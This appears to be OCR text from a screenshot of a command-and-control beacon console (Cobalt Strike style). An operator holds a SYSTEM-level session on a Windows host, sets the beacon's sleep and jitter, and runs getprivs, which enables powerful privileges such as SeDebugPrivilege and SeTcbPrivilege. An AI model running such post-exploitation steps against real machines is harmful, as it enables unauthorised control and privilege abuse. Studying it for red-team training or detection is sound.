 SYSTEM *
WIN-C3Q38UAKCD6 @ 2104
Bid: 1102583044  Arch: x86  Ver: 6.1
Event Log X Listeners X Beacon 192.168.0.106@2104 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> clear
[*] Cleared beacon queue
beacon> getprivs
[*] Tasked beacon to enable privileges
[+] host called home, sent: 755 bytes
[+] received output:
SeDebugPrivilege
SeTcbPrivilege
SeAssignPrimaryTokenPrivilege
SeLockMemoryPrivilege
SeIncreaseQuotaPrivilege
SeSecurityPrivilege
SeTakeOwnershipPrivilege
SeLoadDriverPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPrivilege
SeIncreaseBasePriorityPrivilege
SeCreatePagefilePrivilege
SeCreatePermanentPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeShutdownPrivilege
[WIN-C3Q38UAKCD6] SYSTEM */2104